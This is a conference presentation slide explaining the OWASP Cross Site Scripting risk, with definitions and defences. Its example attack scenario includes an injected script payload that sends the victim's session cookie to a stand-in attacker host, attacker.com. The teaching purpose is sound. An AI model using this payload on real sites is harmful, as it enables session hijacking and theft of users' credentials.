 MWLUG 2017
Moving Collaboration Forward
A3 - Cross Site Scripting (XSS)
You are vulnerable to Server XSS if your server-side code uses user-supplied
input as part of the HTML output, and you don’t use context-sensitive
escaping to ensure it cannot run. If a web page uses JavaScript to dynamically
add attacker-controllable data to a page, you may have Client XSS. Ideally, you
would avoid sending attacker-controllable data to unsafe JavaScript APIs, but
escaping (and to a lesser extent) input validation can be used to make this
safe.
Example Attack Scenario
The application uses untrusted data in the construction of the following HTML
snippet without validation or escaping: (String) page += "<input
name='creditcard' type='TEXT' value='" + request.getParameter("CC") + "'>";
The attacker modifies the ‘CC’ parameter in his browser to:
'><script>document.location= 'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
This attack causes the victim’s session ID to be sent to the attacker’s website,
allowing the attacker to hijack the user’s current session.
HG
 